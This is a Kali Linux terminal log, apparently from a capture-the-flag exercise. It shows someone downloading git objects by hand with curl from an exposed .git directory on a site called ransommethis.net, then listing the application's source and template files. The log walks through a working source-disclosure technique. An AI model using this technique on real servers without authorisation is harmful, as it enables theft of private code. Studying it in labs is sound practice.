 100755 blob dd5520ca788a63f9ac7356a4b06bd01ef708a196    Pipfile
100644 blob 47709845a9b086333ee3f470a102befdd91f548a    Pipfile.lock
040000 tree 47fddff552d89759562db7231e46bb6aae7e32dc    app
┌──(kali㉿kali)-[~/Desktop/test]
└─$ mkdir .git/objects/47
┌──(kali㉿kali)-[~/Desktop/test]
└─$ curl https://vktwkoeclxtsqtcj.ransommethis.net/.git/objects/47/fddff552d89759562db7231e4
6bb6aae7e32dc --output ./.git/objects/47/fddff552d89759562db7231e46bb6aae7e32dc
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   157  100   157    0     0    472      0 --:--:-- --:--:-- --:--:--   472
┌──(kali㉿kali)-[~/Desktop/test]
└─$ git cat-file -p 47fd
100755 blob e69de29bb2d1d6434b8b29ae775ad8c2e48c5391    __init__.py
100644 blob e429eff0699d04eac0d7201acf5538a937b39f6d    server.py
040000 tree b74c07f2fa23cffe19ef8af211a820f26094a53b    templates
100644 blob 6c52b210547389e144d4fc74452efc837380f74c    util.py
┌──(kali㉿kali)-[~/Desktop/test]
└─$ mkdir .git/objects/b7
┌──(kali㉿kali)-[~/Desktop/test]
└─$ curl https://vktwkoeclxtsqtcj.ransommethis.net/.git/objects/b7/4c07f2fa23cffe19ef8af211a
820f26094a53b --output ./.git/objects/b7/4c07f2fa23cffe19ef8af211a820f26094a53b
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   422  100   422    0     0   1706      0 --:--:-- --:--:-- --:--:--  1708
┌──(kali㉿kali)-[~/Desktop/test]
└─$ git cat-file -p b74c
100755 blob a844f894a3ab80a4850252a81d71524f53f6a384    404.html
100644 blob 1df0934819e5dcf59ddf7533f9dc6628f7cdcd25    admin.html
100644 blob b9cfd98da0ac95115b1e68967504bd25bd90dc5c    admininvalid.html
100644 blob bb830d20f197ee12c20e2e9f75a71e677c983fcd    adminlist.html
100644 blob 5033b3048b6f351df164bae9c7760c32ee7bc00f    base.html
100644 blob 10917973126c691eae343b530a5b34df28d18b4f    forum.html
100644 blob fe3dcf0ca99da401e093ca614e9dcfc257276530    home.html
100644 blob 779717af2447e24285059c91854bc61e82f6efa8    lock.html
100644 blob 0556cd1e1f584ff5182bbe6b652873c89f4ccf23    login.html
100644 blob 56e0fe4a885b1e4eb66cda5a48ccdb85180c5eb3    navbar.html
100755 blob ed1f5ed5bc5c8655d40da77a6cfbaed9d2a1e7fe    unauthorized.html
100644 blob c980bf6f5591c4ad404088a6004b69c412f0fb8f    unlock.html
100644 blob 470d7db1c7dcfa3f36b0a16f2a9eec2aa124407a    userinfo.html
┌──(kali㉿kali)-[~/Desktop/test]
└─$